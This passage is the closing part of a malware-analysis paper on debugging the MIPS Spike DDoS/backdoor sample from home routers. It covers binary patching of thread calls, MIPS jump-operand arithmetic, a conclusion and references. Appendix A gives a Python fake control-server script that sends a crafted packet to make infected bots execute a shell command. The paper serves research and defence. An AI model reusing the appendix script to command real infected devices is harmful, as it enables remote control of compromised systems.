

Figure 31: Non-stop mode attempt via MIPS *gdb*.

Thus, for the debugging of threads, the binary was patched and pthread calls were replaced with direct function calls to thread functions. The following figure shows the modified calls to the thread functions:



Figure 32: Modified calls to thread functions.

When each of the pthread functions was analyzed, it was found that they ran asynchronously in their respective infinite loops. However, certain information such as socket creation and the ability to start/stop certain operations are communicated through global flag variables. When asynchronous thread functions were executed in '*all-stop*'

mode, it required the modification of certain jump instructions in order to debug the subsequent function.

As described in MIPS instruction set (n.d.) and various other documentations, the J-type or Jump instructions on the 32-bit MIPS architecture are comprised of 6-bit Opcode/Instructions and 26-bit jump target addresses. Since a 32-bit address value can only be represented within 26-bits of a jump instruction, the address is divided by 4 before using it with a jump instruction. In order to modify a jump value to be used in a MIPS instruction, the following formula is used:

*Operand Address (26-bits) = (target destination address) / 4 = quotient & 0x03FFFFFF*

The 'Operand Address' of the jump target address is then prepended to the instruction opcode. The prepending is done in the Little Endian format due to the fact that the binary being analyzed is in Little Endian format. For example, the modified function call for pthread function '*\_Z8SendInfoPv*' in the aforementioned code is set to, in hexadecimal, 'DF 25 10 0C'. The actual address of the '*\_Z8SendInfoPv*' function is 0x0040977C which is shown in the following code snippet:

```
0040977C # SendInfo(void *)
88489770
                             .qlobl Z8SendInfoPv
0040977C 28SendInfoPu:<br>0040977C 28SendInfoPu:
                                                         # CODE XREF: ConnectServerA(void)
                                                         # main+1C01p
00409770
0040977C var 8
                            =-80040977C var 4
                            = -40040977C arg 0
                            = \,G.
80409770
00409770
                                      $sp, −0x20<br>$ra, 0x20+var_4($sp)
                             addiu
00409780
                             SW.
```
Figure 33: Start address of '*\_Z8SendInfoPv*'function

Hence, the Operand Address with the 'jal' command is calculated as:

*Operand Address = 0x0040977C/4 = 0x1025DF & 0x03FFFFFF = 0x1025DF*

M. J. Bohio, mjbohio@gmail.com

Thus, prepending the above value  $(0x1025DF)$  to the 'jal' instruction code (' $0x0C$ ') as in '**DF 25 10** 0C' results in a call to the target function at the given address and is resolved by IDA Pro as "*jal \_Z8SendInfoPv*" that is shown in Figure 32 above. By modifying the pthread calls, the thread functions can be analyzed without causing termination of the debugging session.

### **4.1 Jump to Self**

When debugging malware on the x86 platform, a commonly useful instruction is 'Jump to Self' or 0xEBFE. This instruction is typically used when a researcher wants to pause code execution at a certain point while the debugger is not attached to it -- for example, in the case of code injection into a suspended process. With various tests it has been determined that on the 32-bit Little Endian MIPS platform, a jump instruction can be modified to 'FF FF 00 10' that causes it to branch-to-self.

# **5. Conclusion**

In this paper, we have discussed debugging and code analysis of a Backdoor/DDoS malware sample for the MIPS architecture. The Spike DDoS malware supports various DDoS functions as well as allows the execution of Shell commands. In our research, we have observed that a majority of the malware for the MIPS platform, including a known APT malware, focus on DDoS functionality. Moreover, backdoor access, modification of DNS settings, and other spying mechanisms have also been used by some of these malware. These functionalities can be effectively leveraged by cyber criminals as well as nation-state actors to achieve their various agendas.

The current state of security for the majority of home routers lacks the fundamental mechanisms of scanning and eradicating malicious programs. Moreover, the awareness among end-users regarding the possible malicious usage of their network devices is minimal. As such, an infected home router often remains infected until replaced. This requires that Anti-Virus products, in addition to PCs and laptops, protect other home network devices as well. Both network device vendors and AV vendors need to provide

# mechanisms for auto-updating their devices' firmware and eradicating malicious programs from them as well. This could perhaps help in minimizing these agents of DDoS and other malicious activities.

### **6. References**

- Adrian, H. (2014a). Linux/AES.DDoS (alias Dofloo). Retrieved from http://www.kernelmode.info/forum/viewtopic.php?f=16&t=3099
- Adrian, H. (2014b). Linux/GoARM.Bot. Retrieved from http://www.kernelmode.info/forum/viewtopic.php?f=16&t=3491&p=23910#p2391 0
- Akamai. (2014). Spike DDoS Toolkit. Retrieved from http://www.prolexic.com/kcresources/prolexic-threat-advisories/prolexic-threatadvisory-spike-ddos-toolkit-botnet/spike-ddos-toolkit-cybersecurity-US-092414.pdf
- Baumgartner, K., & Garnaeva, M. (2014). BE2 custom plugins, router abuse, and target profiles. Retrieved from http://securelist.com/blog/research/67353/be2-customplugins-router-abuse-and-target-profiles/
- Blinka, H. (2014). Linux.Aidra vs Linux.Darlloz: War of the Worms. Retrieved from http://now.avg.com/war-of-the-worms/
- Constantin, L. (2014). There's now an exploit for 'TheMoon' worm targeting Linksys routers. Retrieved from http://www.computerworld.com/article/2487778/malwarevulnerabilities/there-s-now-an-exploit-for--themoon--worm-targeting-linksysrouters.html
- Craig (2011). Exploiting Embedded Systems Part 3. Retrieved from http://www.devttys0.com/2011/09/exploiting-embedded-systems-part-3/
- Fitsec. (2012). New piece of malicious code infecting routers and IPTV's. Retrieved from http://www.fitsec.com/blog/index.php/2012/02/19/new-piece-of-malicious-codeinfecting-routers-and-iptvs/
- Frenzel, J. (1998). MIPS Instruction Reference. Retrieved from http://www.mrc.uidaho.edu/mrc/people/jff/digital/MIPSir.html
- Hayashi, K. (2013). Linux.Darlloz. Retrieved from http://www.symantec.com/security\_response/writeup.jsp?docid=2013-112710-1612-99&tabid=2

Hayashi, K. (2014). IoT Worm Used to Mine Cryptocurrency. Retrieved from http://www.symantec.com/connect/blogs/iot-worm-used-mine-cryptocurrency

- Infodox (2011). Hydra IRC bot, the 25 minute overview of the kit. Retrieved from http://insecurety.net/?p=90
- Janus, M. (2011). Heads of the Hydra. Malware for Network Devices. Retrieved from http://securelist.com/analysis/publications/36396/heads-of-the-hydra-malware-fornetwork-devices/
- Kernelmode.info Forum. (2013). Linux/Elknot (Windows DDoS botnet, alias DnsAmp). Retrieved from http://www.kernelmode.info/forum/viewtopic.php?f=16&t=3099
- McMillan, R. (2010). Chuck Norris botnet karate-chops routers hard. Retrieved from http://www.computerworld.com/article/2521061/computer-hardware/chuck-norrisbotnet-karate-chops-routers-hard.html
- MIPS architecture. (n.d.). In *Nikochan SGI Wiki*. Retrieved February 9, 2015, from http://www.nekochan.net/wiki/MIPS\_architecture
- MIPS instruction set. (n.d.). In *Wikipedia*. Retrieved February 9, 2015, from http://en.wikipedia.org/wiki/MIPS instruction set
- Psyb0t. (2013). In *Wikipedia*. Retrieved February 9, 2015, from http://en.wikipedia.org/wiki/Psyb0t
- Ullrich, J. (2014a). Linksys Worm ("TheMoon") Captured. Retrieved from https://isc.sans.edu/forums/diary/Linksys+Worm+TheMoon+Captured/17630
- Ullrich, J. (2014b). More Device Malware: This is why your DVR attacked my Synology Disk Station (and now with Bitcoin Miner!). Retrieved from https://isc2.sans.org/forums/diary/More+Device+Malware+This+is+why+your+DV R+attacked+my+Synology+Disk+Station+and+now+with+Bitcoin+Miner/17879
- Võsandi, L. (2013). Compiling C code for MIPS and running it on x86. Retrieved from http://lauri.võsandi.com/tub/computer-architecture/building-mips-toolchain.html

# **Appendix A**

The following script was used to listen for the malware's message containing system information. It then sends a shell command to execute on the infected system. The malware traffic was redirected by modifying the IP address of the secondary control server that is shown in Figure 14.

import socket, re, sys, thread

def sendCmd(botconn, botaddr, shellcmd):  $data = bottom.recv(1024)$  if re.search("VERSONEX", data): botconn.sendall(shellcmd) botconn.close()

if  $name = "main"$ :

```
 HOST=''
 PORT=48080
 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
 try:
 s.bind((HOST, PORT))
 except:
   print "\nBind failed!"
   sys.exit()
 s.listen(2)
```

```
 shellcmd =
```
 $"\x05\x00\x00\x00\x72\xf8\xf6\x64\x86\x68\x98\x16\xd4\x24\x5c\xcc" + \$ "\x60\xea\x6d\x01\x01\x00\x00\x00\x25\x9e\x95\x7c\xb0\x92\xd0\x00" + \  $"\x40\xeb\tx6d\x01\txad\x9d\x95\tx7c\tx48\tx0d\txd0\tx00\txc9\tx9d\tx95\tx7c" + \b$  $"\x00\x00\x00\x00\x00\xb8\x92\xd0\x00\xd0\x6e\xd0\x00\xc9\x9d\x95\x7c" + \n\$ 

 $\sqrt{\frac{x00}{x00}}$  $\sqrt{00x00}$  $\sqrt{78}\times01\frac{x00}{x24}\times00\frac{x00}{x00}\times00\frac{x00}{x97}\times00\frac{x00}{x00}$ "\x05\x00\x00\x00\x96\xac\x74\x22\x00\x00\x00\x00\xac\xea\x6d\x01" + \ "\x10\xa3\xd0\x00\x00\x00\x00\x00\x48\xcb\xd0\x00\x20\x01\x00\x00" + \  $"\x78\x01\tx00\tx00\tx00\tx00\tx00\tx00\tx04\txe8\tx6d\x01\tx00\tx00\tx00\tx00" + \ \$  $\forall x\Delta 4\xeb\x6d\x01\xe0\x80\x95\x7c\x70\x9f\x95\x7c\xff\xff\xff\xff'\xff'' + \$  "\x6c\x9f\x95\x7c\x7d\x47\x45\x00\x01\x00\x00\x00\x00\x00\x00\x00" + \  $\forall x$ fc\xea\x6d\x01\x0f\x3a\x45\x00\x20\xa3\xd0\x00\xb4\x84\x4a\x00" + \  $\sqrt{\frac{x01 \times 00 \times 00 \times e \times d1 \times 2 \times 77 \times 08 \times 19 \times e^2 \times 77 \times 8e \times 00 \times 01 \times 00" + 1}}$  "\x06\x10\x00\x00\x00\x00\x00\x00\x64\xeb\x6d\x01\x00\x00\x00\x00" + \  $\sqrt{\frac{x}{0}\times00}\times00\times00\times01}\times00\times00\times00\times00\times00\times00\times00\times00\times00\times06\times10\times00\times00" + \sqrt{10}\times00\times00\times00\times00\times00\times00}$  $\forall x\&d0\&d0\&d0\&8e\&d0\&01\&00\&a8\&06\&d0\&d\&d\&d1'' + \n\}$ "\xe9\xce\xe1\x77\xec\xd1\xe2\x77\xec\xd1\xe2\x77\x08\x19\xe2\x77" + \  $\sqrt{\frac{x8e}{x00}}$   $\sqrt{x01}\$ "echo \"Shell command  $0x05$  test\" > /home/username/shellcmd.txt" + \

 $"\x00\x00\x00\x00\xec\xd1\xe2\x77\x9c\x18\xe2\x77\x4\x00\x01\x00" + \$  "\xf0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00" + \ "\xb0\x02\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\xf0\x00\x00\x00" + \ "\xd0\x6e\xd0\x00\xf4\x00\x01\x00\x70\x0b\x4c\x00\xdc\xeb\x6d\x01" + \  $\forall x \in \mathbb{R}$  \xce\xe1\x77\xa0\xc6\x6a\x00\x00\x00\x00\x00\x00\x00\x00\x00" + \times "\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\xe0"

while 1:

botconn, botaddr =  $s$ .accept $()$ thread.start\_new\_thread(sendCmd, (botconn, botaddr, shellcmd))

s.close()